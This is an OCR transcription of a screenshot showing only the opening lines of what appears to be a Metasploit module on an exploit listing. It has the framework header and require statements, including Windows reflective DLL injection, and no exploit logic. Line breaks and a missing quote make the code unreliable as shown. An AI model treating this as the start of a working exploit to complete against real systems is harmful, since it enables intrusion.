
Vulnerable App:
##
# This module requires Metasploit: 
http://metasploit.com/download
# Current source: 
https://github.com/rapid7/metasploit-
framework
##
require
'msf/core'
require
'msf/core/post/windows/reflective_dll_inject
require
'rex'